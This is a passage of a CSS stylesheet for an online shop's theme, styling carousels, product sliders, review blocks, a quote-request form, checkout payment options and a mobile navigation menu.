.yt-channel-holder .yt-channel-list .yt-channel-video a .vid-details span.vid-views {
    position: absolute;
    bottom: 5px;
    right: 5px;
    font-size: 12px
}

.yt-channel-holder .yt-channel-list .yt-channel-video:hover {
    background-color: #32845b;
    color: #fff;
    -moz-border-radius: .5em;
    -webkit-border-radius: .5em;
    border-radius: .5em
}

.yt-channel-holder .yt-channel-list .yt-channel-video:hover a .vid-details span.vid-title {
    text-decoration: none;
    color: #fff;
    text-shadow: #000 0 0 .5em
}

.yt-channel-holder .yt-channel-list .yt-channel-copy {
    height: 12px;
    line-height: 10px;
    font-size: 10px;
    text-align: right;
    color: #444
}

@media only screen and (max-width:980px) {
    .yt-channel-holder .yt-channel-list .yt-channel-video {
        margin: 2% 2% 5% 0;
        padding: 2px 4px;
        width: 94%
    }

    .yt-channel-holder .yt-channel-list .yt-channel-title a {
        font-size: 14px;
        width: 139px
    }

    .yt-channel-holder .yt-channel-list .yt-channel-title a.subscribeButton {
        margin-right: 19px
    }
}

.about_us_image img {
    margin: 5px;
    padding: 5px;
    border: none
}

.about_us_text {
    color: #000;
    font-family: Montserrat;
    margin-bottom: 20px
}

.about_us_contents h2.sub-heading {
    color: #48586f;
    font-size: 18px;
    margin-bottom: 10px;
    text-transform: capitalize;
    font-family: Montserrat;
    padding-left: 0
}

.about_us_contents h3.table-heading {
    color: #fff;
    background: #48586f;
    font-size: 14px;
    text-transform: capitalize;
    font-family: Montserrat;
    text-align: center;
    margin: 0;
    padding: 5px
}

.about_us_contents table.cms-table {
    color: #000;
    text-align: center;
    width: 100%
}

.about_us_contents table.cms-table th {
    text-align: center;
    margin: 0;
    background: #ccc;
    padding: 5px
}

.about_us_contents a {
    color: #48586f;
    font-size: 12px;
    margin-bottom: 10px;
    text-transform: capitalize;
    font-family: Montserrat
}

.about_us_contents a:hover {
    color: #666
}

.carousel {
    line-height: 1;
    margin-bottom: 20px;
    position: relative
}

.carousel-inner {
    overflow: hidden;
    position: relative;
    width: 100%;
    margin-top: 10px
}

.carousel-inner>.item {
    display: none;
    position: relative;
    transition: left .6s ease-in-out 0s
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
    display: block;
    line-height: 1
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
    display: block
}

.carousel-inner>.active {
    left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
    position: absolute;
    top: 0;
    width: 100%
}

.carousel-inner>.next {
    left: 100%
}

.carousel-inner>.prev {
    left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
    left: 0
}

.carousel-inner>.active.left {
    left: -100%
}

.carousel-inner>.active.right {
    left: 100%
}

.carousel-control {
    background-color: none;
    height: 90px;
    line-height: 30px;
    margin-top: -34px;
    opacity: .5;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 36px
}

.carousel .carousel-control .icon-next i,
.carousel .carousel-control .icon-prev i {
    font-size: 2.125rem;
    color: #48576e
}

.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i {
    font-size: 2.125rem;
    color: #262a30
}

.carousel .carousel-control .icon-prev i.fto-left-open-3:before {
    content: "\E8C3" !important
}

.carousel .carousel-control .icon-next i.fto-right-open-3:before {
    content: "\E8C6" !important
}

.carousel-control.left {
    left: -35px;
    background-position: left top !important
}

.carousel-control.right {
    left: auto;
    right: -35px;
    background-position: right top !important
}

.carousel-control:focus,
.carousel-control:hover {
    color: #fff;
    opacity: .9;
    text-decoration: none
}

.carousel-indicators {
    list-style: outside none none;
    margin: 0;
    position: absolute;
    right: 15px;
    top: 15px;
    z-index: 5
}

.carousel-indicators li {
    background-color: rgba(255, 255, 255, .25);
    border-radius: 5px;
    display: block;
    float: left;
    height: 10px;
    margin-left: 5px;
    text-indent: -999px;
    width: 10px
}

.carousel-indicators .active {
    background-color: #fff
}

.carousel-caption {
    background: rgba(0, 0, 0, .75) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    padding: 15px;
    position: absolute;
    right: 0
}

.carousel-caption h4,
.carousel-caption p {
    color: #fff;
    line-height: 20px
}

.carousel-caption h4 {
    margin: 0 0 5px
}

.carousel-caption p {
    margin-bottom: 0
}

.carousel-inner>.item>.row {
    margin-left: 0 !important
}

.carousel-inner>.item>.row {
    margin-left: 0 !important
}

.featured_categories_container .title_block+p {
    font-size: 17px;
    color: #3a4b64;
    font-weight: 500;
    display: block
}

.featured_categories_item .pro_outer_box.home_default {
    background: #edeef0;
    text-align: center;
    padding: 3px;
    border-radius: 8px;
    width: auto
}

.featured_categories_item .pro_outer_box.home_default:hover {
    background: #48576e
}

.featured_categories_item .product_img_link img.front-image.swiper-lazy.swiper-lazy-loaded {
    margin: auto;
    width: 100%;
    height: 100%;
    object-fit: contain;
    max-height: 176px
}

.featured_categories_item .product_img_link {
    background: #fff;
    border-radius: 4px;
    height: 176px;
    display: grid
}

.products_sldier_swiper .featured_categories_item .pro_second_box {
    min-height: 40px
}

.featured_categories_item .s_title_block {
    margin-bottom: 0 !important;
    padding-bottom: 0;
    font-family: Montserrat;
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 13px;
    height: auto
}

.featured_categories_item .s_title_block a {
    color: #48586f;
    margin: 0
}

.featured_categories_item .pro_outer_box.home_default:hover .s_title_block a {
    color: #fff
}

#index .featured_categories_container .swiper-button.swiper-button-next {
    right: -30px
}

#index .featured_categories_container .swiper-button.swiper-button-prev {
    left: -30px
}

#index .swiper-outer-section .swiper-button {
    position: absolute;
    overflow: hidden;
    text-align: center;
    z-index: 5
}

#index .swiper-outer-section .swiper-button i {
    font-size: 2rem;
    height: auto;
    width: auto
}

.featured_categories_container .products_slider .swiper-outer-section {
    position: relative
}

#index .swiper-outer-section .swiper-button-next.swiper-button-outer,
#index .swiper-outer-section .swiper-button-prev.swiper-button-outer {
    top: 50%;
    transform: translateY(-50%)
}

#index .swiper-outer-section .swiper-button .fto-left-open-3::before {
    content: "\E8C3" !important
}

#index .swiper-outer-section .swiper-button .fto-right-open-3::before {
    content: "\E8C6" !important
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden
}

.video-container embed,
.video-container iframe,
.video-container object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

#module-onepagecheckout-onepagecheckout .payment-options {
    position: relative
}

#module-onepagecheckout-onepagecheckout .payment-options .creditpayment {
    position: absolute;
    left: 500px;
    top: 0
}

#module-onepagecheckout-onepagecheckout .payment-options .paypal-ec {
    position: absolute;
    left: 250px;
    top: -5px
}

#module-onepagecheckout-onepagecheckout #authorizeaim_form,
#module-onepagecheckout-onepagecheckout #payment-option-2-additional-information,
#module-onepagecheckout-onepagecheckout #payment-option-3-additional-information {
    border: 1px solid #595a5e;
    padding: 1em
}

#module-onepagecheckout-onepagecheckout #authorizeaim_form #cvv_help_img {
    margin-left: 225px
}

#module-onepagecheckout-onepagecheckout .payment-options #payment-option-1-container,
#module-onepagecheckout-onepagecheckout .payment-options .payment-option-2-container,
#module-onepagecheckout-onepagecheckout .payment-options .payment-option-3-container {
    font-size: 16px
}

#module-onepagecheckout-onepagecheckout #credit-payment-container h5,
.paypal-custom-container h5 {
    font-weight: 700;
    font-size: 14px;
    margin: 5px !important
}

.addthisbutton h4 {
    color: #48586f;
    font: 14px Montserrat;
    margin: 10px 0 10px 0;
    text-transform: capitalize
}

.addthisbutton .addthis_toolbox {
    display: flex
}

.ps-alert-error .item i,
.ps-alert-success .item i {
    display: none
}

.ps-alert-error .item,
.ps-alert-success .item {
    border: none;
    background: 0 0
}

.ps-alert-success .item p {
    background-color: #dff0d8;
    border: 1px solid #cfe1c8;
    color: #468847;
    padding: 8px 10px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    border-radius: 4px
}

.ps-alert-error .item p {
    background-color: #fff1ee;
    border: 1px solid #ffe5de;
    color: #c02230;
    padding: 8px 10px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    border-radius: 4px;
    margin: 12px 0
}

.description-block .cbt {
    margin: 12px 0
}

#category .page_heading {
    text-transform: uppercase;
    font-size: 32px;
    font-family: Montserrat;
    color: #48576e;
    font-weight: 600
}

#category-description {
    font-size: 20px;
    font-weight: 500;
    line-height: 1.6;
    color: #444
}

#srp_newsletterModal .modal-dialog {
    margin-top: 40vh
}

#footer p {
    color: #fff
}

#module-videogallery-videos .st-pusher {
    position: static
}

#selected-video.fade {
    opacity: 1
}

#module-videogallery-videos .modal-backdrop.fade {
    opacity: .8
}

#selected-video.modal {
    position: fixed;
    top: 10%;
    left: 50%;
    z-index: 1050;
    width: 830px;
    margin-left: -415px;
    background-color: #fff;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .3);
    outline: 0;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, .3);
    -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, .3);
    box-shadow: 0 3px 7px rgba(0, 0, 0, .3);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding-box;
    background-clip: padding-box;
    bottom: auto;
    height: auto
}

#selected-video.modal .modal-dialog {
    max-width: none;
    top: auto !important;
    transform: translateY(0) !important;
    margin-top: 0;
    position: static;
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0
}

#selected-video.modal .modal-dialog .modal-content {
    margin: 0
}

#selected-video.modal .modal-dialog .video-container {
    padding-bottom: 45%
}

#selected-video.modal button.close_bottom_btn {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #8c8c8c;
    font: bold 14px arial;
    text-transform: uppercase
}

#selected-video.modal button.close_bottom_btn span {
    color: #5e5e5e;
    font-size: 24px;
    line-height: 16px;
    vertical-align: bottom
}

@media (max-width:840px) {
    #selected-video.modal {
        left: 3px !important;
        right: 3px !important;
        width: auto !important;
        margin-left: 0 !important
    }
}

#gallery h2 {
    color: #48586f;
    font: 18px Montserrat;
    margin: 10px auto;
    padding: 2px 0 0
}

#notifications .alert-warning ul li:nth-child(2) {
    display: none
}

#category #related-products .hover_fly .hover_fly_btn:last-child {
    max-width: 120px
}

#category #related-products .act_box_cart {
    display: none
}

#related_product_popup .pro_gallery_thumbs_container {
    display: none
}

.quickview .swiper-button {
    display: none
}

#module-stblog-article #blog_primary_block {
    position: relative
}

#module-stblog-article #blog_primary_block+.addthis_toolbox {
    position: absolute;
    top: -22px;
    right: 0
}

#module-stblog-article .stblogrelatedarticles_container+.addthis_toolbox {
    position: absolute;
    top: -30px;
    right: 0;
    width: 100%
}

#product_comments_block_tab .comment_author_infos {
    padding-top: 0;
    border: none;
    font-weight: 500
}

#product_comments_block_tab .carousel .carousel-inner {
    height: auto;
    margin-top: 10px
}

#product_comments_block_tab div.comment {
    border: 0
}

#product_comments_block_tab .carousel {
    box-shadow: none
}

.comment_details .comment_author_infos {
    border-bottom: 1px solid #f2f2f2;
    border-top: 1px solid #f2f2f2;
    margin-bottom: 8px;
    margin-top: 8px !important;
    padding-bottom: 8px !important;
    padding-top: 8px !important;
    font-size: 14px;
    font-weight: 400;
    color: #333
}

#product_comments_block_tab div.comment div.comment_details {
    width: 100%;
    max-width: 100%
}

#productCommentsBlock .review_overview {
    float: left;
    margin-right: 6px;
    font-size: 15px
}

#productCommentsBlock .review_slide_nav a {
    font-size: 12px
}

#productCommentsBlock .tabs .clearfix.pull-right {
    clear: both
}

#product_comments_block_tab div.comment .star_content {
    margin-bottom: 10px
}

#product_comments a.open-comment-form {
    margin: 10px 0
}

.speci-container a.open-comment-form {
    margin-bottom: 40px;
    margin-top: -10px
}

#productCommentsBlock .title_block .title_block_inner {
    font-family: Montserrat;
    font-size: 18px
}

.open-comment-form {
    padding: 0;
    background-color: transparent;
    border: 0;
    color: #48586f;
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 10px;
    line-height: 1.8
}

.open-comment-form:hover {
    color: #000;
    background: 0 0
}

.comments_note {
    width: auto
}

.addthisbutton .comments_note .cat-prod-review {
    font-size: 14px;
    font-weight: 600
}

#product_comments_block_tab .star_content i,
.comments_note .star_content i {
    width: 18px;
    font-size: 16px;
    cursor: auto;
    color: #727272
}

#product_comments_block_tab .star_content i.light,
.comments_note .star_content i.star_on {
    color: #ffca07
}

.addthisbutton .comments_note .star_content {
    margin-right: 5px
}

.iq_btn_orange_large {
    background: no-repeat scroll 92% center #e8710d !important;
    border-width: 1px solid #ff7400 !important;
    color: #fff;
    border-radius: 6px;
    border-color: #e8710d;
    border: 1px solid #e8710d !important;
    padding: 10px 15px;
    font-size: 16px;
    margin: 12px 10px;
    display: inline-block;
    font-weight: 700
}

.iq_btn_orange_large:hover {
    color: #fff;
    background: #00a161
}

#srprequestquote h3.title {
    background: 0 0;
    border: none;
    color: #363636;
    padding: 10px 0 10px 0;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 700
}

#srprequestquote p.select input,
#srprequestquote p.text input,
#srprequestquote p.text textarea,
#srprequestquote p.textarea textarea {
    padding: 0 5px;
    height: 45px;
    width: 90%;
    border: 1px solid #ccc;
    font-size: 14px;
    color: #666;
    border-left: 3px solid #5a687d;
    margin-bottom: 10px;
    display: inline-block
}

#srprequestquote p.select input,
#srprequestquote p.text input {
    max-height: 45px
}

#srprequestquote p.textarea textarea {
    height: 80px;
    width: 90%;
    border: 1px solid #ccc;
    font-size: 14px;
    color: #666;
    border-left: 3px solid #5a687d;
    margin-bottom: 10px
}

#srprequestquote p.select label,
#srprequestquote p.select span,
#srprequestquote p.text label,
#srprequestquote p.textarea label {
    display: inline-block;
    padding: 6px 0;
    width: 150px;
    font-size: 15px;
    font-family: Montserrat;
    text-align: left
}

#srprequestquote p.select input:focus,
#srprequestquote p.text input:focus,
#srprequestquote p.text textarea:focus,
#srprequestquote p.textarea textarea:focus {
    border: 1px solid #233154;
    border-left: 3px solid #233154
}

#srprequestquote p.text {
    position: relative
}

#srprequestquote fieldset {
    padding: 0 0 15px 0;
    border: none
}

#srprequestquote h3.title {
    background: 0 0;
    border: none;
    color: #48586f;
    padding: 10px 0 10px 0;
    text-transform: uppercase;
    font-family: Montserrat;
    font-weight: 400
}

.uploadborder {
    border: 0 solid #ccc !important
}

#srprequestquote .progress,
.progress-bar-container .progress {
    top: 58%;
    left: 32%;
    z-index: 76;
    width: 37%;
    margin-bottom: 0;
    border: 1px solid #fff;
    padding: 4px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px
}

#srprequestquote p label.error {
    width: auto;
    display: inline-block;
    vertical-align: top;
    padding: 0 0;
    font-weight: 400;
    font-size: 14px;
    color: red;
    font-family: Arial, Helvetica, sans-serif
}

.rfq-help-img {
    background-image: url(../img/help.png);
    height: 30px;
    width: 30px;
    background-size: contain;
    background-repeat: no-repeat;
    margin-top: 6px;
    vertical-align: top;
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0
}

#srprequestquote .rfq-help-img.upload-help {
    position: relative
}

.qtip-titlebar {
    position: relative;
    padding: 5px 35px 5px 10px;
    overflow: hidden;
    border-width: 0 0 1px;
    font-weight: 700;
    margin-bottom: 5px;
    background: #bfbdbd
}

#material-help {
    border: 1px solid #ddd;
    padding: 10px;
    width: 300px;
    font-size: 12px;
    line-height: 1.1;
    position: absolute;
    background: #fff;
    left: 330px;
    top: 24px;
    display: none
}

.rfq-help-img:hover~#material-help {
    display: block
}

#material-help p {
    margin-bottom: 10px
}

.pos-r {
    position: relative
}

label.upload-btn {
    width: 100px !important;
    background: #48586f;
    text-align: center !important;
    border-radius: 2px;
    font-weight: 400 !important;
    color: #fff;
    cursor: pointer
}

.upload-btn input#file_upload {
    position: absolute;
    opacity: 0;
    z-index: -1
}

.srp-collapse {
    margin-top: 50px
}

.srp-collapse .collapse-container.open-collapse .collapse-content {
    display: block
}

.rfq .collapse-container.open-collapse .collapse-content {
    color: #6d6d6d;
    display: block;
    padding-left: 35px
}

.rfq .collapse-container.open-collapse .collapse-content ul {
    list-style: circle
}

.rfq .collapse-container.open-collapse .collapse-content ul li {
    padding-bottom: 15px;
    font-size: 16px
}

.rfq h4 {
    color: #233154;
    font-size: 20px;
    margin-top: 16px;
    font-family: Montserrat;
    font-weight: 400;
    margin-bottom: 20px
}

.remove_icon_block {
    cursor: pointer;
    color: red;
    font-size: 10px;
    padding: 1px 6px;
    background: #f7f7f7;
    border-radius: 3px;
    text-align: center;
    border: 1px solid #dadada;
    display: inline-block;
    margin-right: 15px;
    margin-top: 15px
}

.row.first-section {
    border: 1px solid #ddd;
    padding: 30px;
    margin: 0;
    margin-bottom: 30px
}

#srprequestquote input#submitMessage {
    font-size: 20px;
    height: 100px !important;
    display: block !important;
    margin: 0 auto;
    -webkit-appearance: none
}

#module-requestquote-quote #center_column .rfq .logo {
    display: flex;
    justify-content: space-around;
    margin: 50px 0
}

.related_categories .comments_note,
.related_categories .view_button {
    display: none
}

.related_categories .swiper-slide .rc-item {
    background: #edeef0;
    text-align: center;
    padding: 5px;
    border-radius: 8px;
    width: auto
}

.related_categories .swiper-slide .rc-item:hover {
    background: #48586f
}

.related_categories .easyzoom--overlay {
    background: #fff;
    border-radius: 4px;
    height: 176px;
    display: grid;
    align-items: center
}

.related_categories .rel-cat-2 {
    text-align: center;
    padding: 10px 6px 4px;
    min-height: 50px;
    align-items: center;
    display: flex;
    justify-content: center
}

.related_categories .swiper-button-lr.swiper-navigation-arrow .swiper-button {
    border-radius: 4px;
    color: #5a687d
}

.related_categories .rel-cat-2 a {
    color: #48586f;
    font-weight: 500
}

.related_categories .swiper-slide .rc-item:hover .rel-cat-2 a {
    color: #fff
}

p.partner-links a img {
    height: 35px;
    width: auto;
    margin-right: 8px
}

#st_mobile_menu_ul li {
    background: #fff
}

#mobile_bar_right .ajax_cart_bag i,
#mobile_bar_right .customer_mobile_bar_tri {
    display: none
}

#mobile_bar_right .ajax_cart_bag {
    background-image: url(../img/cart.png);
    background-size: contain;
    width: 34px;
    height: 34px;
    background-repeat: no-repeat;
    background-position: center
}

#mobile_bar_right .ajax_cart_bag.qty-3digit {
    background-image: url(../img/cart2.png);
    width: 40px;
    height: 40px
}

#mobile_bar_center .search_widget_btn.btn {
    border-color: #fff
}

#mobile_bar_top {
    height: 74px !important
}

#mobile_bar_top .menu_mobile_bar_tri {
    background: url(../img/menu-icon.png);
    background-repeat: no-repeat;
    margin-top: 10px
}

#mobile_bar_top .menu_mobile_bar_tri i {
    opacity: 0
}

#st_mobile_menu .mo_ml_level_0.active .sub-menu-level1 {
    right: 0
}

#st_mobile_menu .mo_ml_level_0 .sub-menu-level1 {
    background-color: #000;
    height: 100%;
    position: absolute;
    right: -100%;
    top: 0;
    transition: all .5s ease 0s;
    width: 100%;
    z-index: 999
}

#userinfo_mod_mobile_menu .mo_ml_level_0 {
    border-bottom: none;
    margin-bottom: 0
}

#st_mobile_menu .mo_ma_level_0,
#st_mobile_menu a.mo_ma_level_0 {
    color: #48576e !important
}

#st_mobile_menu .mo_ml_level_0:hover .mo_ma_level_0,
#st_mobile_menu .mo_ml_level_0:hover a.mo_ma_level_0 {
    color: #fff !important
}

#st_mobile_menu li.mo_ml_level_0.mo_ml_column.active~li.mo_ml_level_0.mo_ml_column {
    display: none
}

#st_mobile_menu li .menu_a_wrap a {
    color: #48576e
}

#st_mobile_menu li:hover>.menu_a_wrap a {
    color: #fff
}

.submenu_cover {
    height: 100%;
    position: absolute;
    left: 100%;
    top: -21px;
    width: 100%;
    z-index: 999;
    display: none;
    height: calc(100vh - 80px);
    background: #fff
}

li.active>.submenu_cover {
    left: 0;
    transition: all .3s ease 0s;
    display: block
}

.disable-scroll .submenu_cover {
    height: auto
}

ul.mo_sub_ul.mo_mu_level_2 {
    position: fixed;
    background: #fff;
    z-index: 999;
    height: 0 !important;
    overflow: auto;
    left: 100%;
    right: -100%;
    top: 80px;
    bottom: 0;
    transition: none;
    width: 316px;
    overflow: -moz-scrollbars-none;
    -ms-overflow-style: none
}

ul.mo_sub_ul.mo_mu_level_2::-webkit-scrollbar {
    display: none
}

.disable-scroll ul.mo_mu_level_1.mo_sub_ul {
    display: none;
    transition: all .3s
}

.disable-scroll ul.mo_mu_level_1.mo_sub_ul.active-ul {
    display: block;
    transition: all .3s
}

.disable-scroll .mo_ml_level_0 {
    display: none
}

.disable-scroll .mo_ml_level_0.active {
    display: block
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 {
    left: 0;
    right: 0;
    transition: none;
    margin-right: -15px;
    height: calc(100% - 80px) !important;
    padding-bottom: 18px
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 .mo_sub_a {
    font-size: 12px;
    position: relative;
    color: #48586f
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 .mo_sub_a i {
    font-size: 14px;
    position: absolute;
    right: 0;
    top: 10px
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 .mo_sub_a .menu-name {
    display: block;
    padding-right: 30px
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 .mo_sub_a .menu-tooltip {
    display: inline-block;
    border: 3px solid #eee;
    border-radius: 3px;
    margin: 12px 60px;
    width: 170px;
    height: 170px
}

.level_subs_img:hover>.menu_a_wrap .menu-tooltip,
.mo_sub_li.active .mo_ml_level_2:hover>.menu_a_wrap .menu-tooltip {
    border: 3px solid #48576e !important
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 .mo_sub_a .menu-tooltip img {
    height: 164px;
    width: 164px;
    object-fit: cover
}

.mo_ml_level_0.active>.menu_a_wrap .opener {
    z-index: 99 !important
}

.menu_a_wrap .opener .fto-plus-2:before {
    content: "\E890";
    width: 20px;
    height: 10px
}

.mo_ml_level_0.active {
    top: 100px;
    position: absolute;
    width: 100%
}

.mo_ml_level_0.active>.menu_a_wrap .opener i.fto-minus.minus_sign {
    position: absolute;
    top: -56px;
    left: 0;
    width: 320px;
    text-align: left;
    background: #fff;
    display: block !important;
    height: 35px;
    margin-left: -15px;
    padding-left: 15px;
    border-bottom: 2px solid #48576e
}

.mo_ml_level_0.active>.menu_a_wrap .opener i.fto-minus.minus_sign:before {
    content: '\e8ad' !important;
    color: #48576e;
    font-size: 15px
}

.mo_ml_level_0.active>.menu_a_wrap .opener i.fto-minus.minus_sign:after {
    content: "MAIN MENU";
    font-style: initial;
    font-size: 16px;
    font-weight: 600;
    color: #48576e;
    display: inline-block;
    padding-left: 10px
}

.mo_ml_level_1.active>.menu_a_wrap .opener i.fto-minus.minus_sign {
    position: absolute;
    top: -34px;
    left: 0;
    width: 320px;
    text-align: left;
    background: #fff;
    display: block !important;
    height: 35px;
    margin-left: -15px;
    padding-left: 15px;
    border-bottom: 2px solid #48576e
}

.mo_ml_level_1.active>.menu_a_wrap .opener i.fto-minus.minus_sign:before {
    content: '\e8ad' !important;
    color: #445770;
    font-size: 15px
}

.mo_ml_level_1.active>.menu_a_wrap a.mo_ma_level_1.mo_sub_a {
    position: absolute;
    top: -40px;
    left: 22px;
    width: calc(100% - 25px);
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.mo_ml_level_1.active {
    position: absolute;
    width: 100%;
    top: 0
}

#st_mobile_menu ul#userinfo_mod_mobile_menu i.fto-user.icon_btn.mar_r4 {
    color: #48576e;
    background: #fff;
    border-radius: 100px;
    padding: 2px;
    width: 24px;
    display: inline-block;
    font-size: 20px;
    height: 24px;
    text-align: center;
    line-height: 0
}

#st_mobile_menu ul#userinfo_mod_mobile_menu {
    background: #48576e;
    margin-bottom: 0
}

#st_mobile_menu ul#userinfo_mod_mobile_menu .mo_ml_level_0 {
    background: 0 0
}

#st_mobile_menu ul#userinfo_mod_mobile_menu .mo_ml_level_0:first-child a.mo_ma_level_0 {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    width: calc(100% - 50px)
}

#st_mobile_menu ul#userinfo_mod_mobile_menu .mo_ml_level_0 a.mo_ma_level_0 {
    color: #fff !important;
    text-transform: capitalize
}

#st_mobile_menu .search_widget_block {
    padding: 5px 10px
}

#st_mobile_menu .search_widget_block .input-group-with-border {
    border: 2px solid
}

#st_mobile_menu .search_widget_block .search_widget_btn.btn {
    border-left: none
}

#st_mobile_menu_ul li {
    border-bottom: none !important
}

#st_mobile_menu_ul ul>li:hover,
#st_mobile_menu_ul>li:hover {
    background-color: #48576e
}

#st_mobile_menu_ul li:hover>.menu_a_wrap .opener i {
    color: #fff
}

#st_mobile_menu_ul li:hover>.menu_a_wrap a {
    color: #fff
}

#st_mobile_menu_ul li.active:hover>.menu_a_wrap a {
    color: #48576e
}

#st_mobile_menu_ul .mo_sub_li.mo_ml_level_2.sub-link:hover {
    background: #48576e
}

#st_mobile_menu_ul .mo_sub_li.mo_ml_level_2.sub-link .mo_sub_a {
    width: 100%;
    padding-right: 25px
}

#st_mobile_menu_ul .mo_sub_li.sub-link.active>.menu_a_wrap .mo_sub_a {
    width: calc(100% - 30px);
    padding-right: 5px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

li.mo_ml_level_0.mo_ml_column.separator {
    border: 2px solid #48576e
}

li.mo_ml_level_0.mo_ml_column.separator .menu_a_wrap {
    display: none
}

#mobile_bar_center #userinfo_mod_mobile_menu .mo_ma_level_0 i {
    display: none
}

#mobile_bar_center #userinfo_mod_mobile_menu {
    margin-bottom: 0;
    font-size: 12px
}

#mobile_bar_center #userinfo_mod_mobile_menu .mo_ma_level_0 span {
    display: grid
}

#mobile_bar_center #userinfo_mod_mobile_menu.mobile_menu_ul a:hover {
    color: #5a687d !important
}

#mobile_bar_center #userinfo_mod_mobile_menu li:nth-child(3),
#userinfo_mod_mobile_menu li:nth-child(2) {
    display: none
}

#userinfo_mod_mobile_menu li:nth-child(3) {
    position: absolute;
    right: 5px;
    top: 15px;
    font-size: 10px
}

#userinfo_mod_mobile_menu li:nth-child(3) .mo_ma_level_0 {
    padding: 0;
    margin: 0
}

#st_header .search_widget_btn,
#st_header .search_widget_text {
    height: 30px
}

#st-content-inner-after,
#st-pusher-after {
    background: rgba(0, 0, 0, .7)
}

.st-pusher #st-pusher-after .close {
    cursor: pointer
}

.st-pusher #st-pusher-after .close::after {
    content: "x";
    color: #fff;
    font-size: 40px;
    position: absolute;
    top: 0;
    left: 0;
    width: 50px;
    height: 50px;
    line-height: 1.1;
    text-align: center;
    cursor: pointer;
    z-index: 999;
    display: block;
    font-weight: 400
}

#st_header .dropdown_list li a:hover {
    background-color: transparent
}

.search_results .autocomplete-suggestions {
    max-height: calc(100vh - 100px);
    overflow-y: auto
}

#st_mobile_menu .opener {
    z-index: 3
}

.disable-scroll ul.active-ul .active>.menu_a_wrap a.mo_sub_a {
    background: #fff;
    height: 30px;
    padding: 7px 0;
    top: -35px;
    transition: none
}

.disable-scroll ul.active-ul .active .opener i.fto-minus.minus_sign {
    background: 0 0
}

#st_mobile_menu .mo_ml_level_0 .menu_a_wrap a.mo_ma_level_0 {
    width: 100%
}

.active .mo_ml_level_subs ul {
    display: none !important
}

.active .mo_ml_level_subs,
.active .mo_ml_level_subs * {
    transition: none !important
}

.mo_ml_level_subs .opener .fto-plus-2:before {
    content: "\E890";
    width: 20px;
    height: 10px
}

.active .mo_ml_level_subs .opener i.fto-minus.minus_sign:before {
    content: '\e8ad' !important;
    color: #48576e;
    font-size: 15px
}

.active .mo_ml_level_subs.active-ul .active>div.menu_a_wrap .opener i.fto-minus.minus_sign {
    position: absolute;
    top: 0;
    left: 0;
    width: 330px;
    text-align: left;
    background: #fff;
    display: block;
    height: 35px;
    margin-left: -15px;
    padding-left: 15px;
    border-bottom: 2px solid #48576e;
    z-index: 11
}

.mo_ml_level_subs .mo_sub_li.active {
    position: fixed;
    height: 100vh;
    width: 316px
}

.mo_ml_level_subs .mo_sub_li.active>ul {
    display: block !important;
    position: fixed;
    height: calc(100vh - 0px);
    overflow-y: auto;
    overflow-x: hidden;
    z-index: 5;
    width: 316px;
    top: 80px;
    background: #fff
}

.mo_ml_level_subs .mo_ml_level_2.active>.menu_a_wrap a.mo_ma_level_2.mo_sub_a {
    position: absolute;
    top: -34px;
    left: 25px;
    width: calc(100% - 25px);
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.mo_ml_level_subs.active-ul>li,
.mo_ml_level_subs.active-ul>li ul {
    display: none
}

.mo_ml_level_subs.active-ul>li.active {
    display: block;
    padding-left: 0
}

.mo_ml_level_subs.active-ul>li.active>.menu_a_wrap .mo_sub_a {
    left: 30px;
    width: calc(100% - 30px)
}

.mo_ml_level_subs.active-ul>li.active>.menu_a_wrap .opener i.fto-minus.minus_sign {
    z-index: 6 !important;
    top: -36px !important
}

.mo_ml_level_subs.active-ul>li.active>.menu_a_wrap .mo_sub_a {
    z-index: 4
}

#st_mobile_menu_ul .mo_ml_level_subs li.level_subs_img:hover {
    background: #fff
}

#st_mobile_menu_ul li.level_subs_img:hover>.menu_a_wrap a {
    color: #48576e
}

.mo_sub_li.active ul.mo_sub_ul.mo_ml_level_subs {
    left: 0;
    right: 0;
    transition: none;
    margin-right: -15px;
    height: calc(100% - 80px) !important;
    padding-bottom: 18px
}

.active-ul .active-ul {
    top: 46px !important
}

.active-ul .active-ul>.active {
    top: 80px !important
}

@media screen and (min-width:992px) {
    a.mobile_logo {
        margin-left: 20px
    }
}

@media screen and (max-width:992px) {

    #mobile_bar_center #userinfo_mod_mobile_menu,
    #mobile_bar_center .search_widget_block {
        display: none
    }

    ul.mo_sub_ul.mo_mu_level_2 {
        width: 276px
    }

    .mo_ml_level_subs .mo_sub_li.active,
    .mo_ml_level_subs .mo_sub_li.active>ul {
        width: 276px
    }

